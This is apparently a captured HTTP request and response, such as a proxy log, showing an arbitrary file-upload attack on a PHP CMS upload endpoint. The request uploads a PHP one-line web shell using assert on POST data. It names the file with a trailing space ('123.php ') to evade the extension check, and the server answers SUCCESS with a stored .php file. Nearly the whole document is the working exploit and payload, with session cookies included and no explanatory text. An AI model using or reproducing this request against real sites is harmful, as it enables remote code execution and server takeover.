 Request
Raw Params Headers Hex
POST /index.php?c=utility&a=file&do=upload&upload_type=image&global=&dest_dir=articles&uniacid=-1&quality=0&group_id=-1
HTTP/1.1
Host
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: /index.php?c=article&a=news&do=post&
Content-Length: 261
Content-Type: multipart/form-data; boundary=---------------------------1300713219163703068617827400
Cookie: __cfduid=df282f56a87284ffa202604a5cc19b7361559627294;
aaa3___lastvisit_501= /index.php%3Fc%3Dsite%26a%3Dentry%26direct%3D1%26do%3Dorders%26m%3Dstore;
aaa3___notice=1560157530;
aaa3___session=3d13TRxLYE8Q8p6yzvCYbLaEWpczrON9JvSsJVR5Ix9xLN2%2B%2F17j80roobkLl2HCyGIAmV4spoTUz7keGQlVP46fqS%2BkKHr06sOp3YvZ30VIg
4An3cFP3JJPfsI6P9RGrKu1%2BYj9kWvsnmPQsQXS%2BvZBCrHFzZj6hnOvQCfvZ7xbAbRgbQ;
aaa3___lastvisit_1= /index.php%3Fc%3Darticle%26a%3Dnews%26do%3Dpost
Connection: close
-----------------------------1300713219163703068617827400
Content-Disposition: form-data; name="file"; filename="123.php "
Content-Type: application/octet-stream
<?php @assert($_POST['']);?>
-----------------------------1300713219163703068617827400--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 10 Jun 2019 02:52:23 GMT
Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1h PHP/5.5.10
X-Powered-By: PHP/5.5.10
Content-Length: 362
Connection: close
Content-Type: text/html; charset=utf-8
{"name":"123.php ","ext":"php ","filename":" 5.php
","attachment": 5.php
","url": 5.php","is_image
":1,"filesize":31,"group_id":-1,"width":null,"height":null,"state":"SUCCESS"}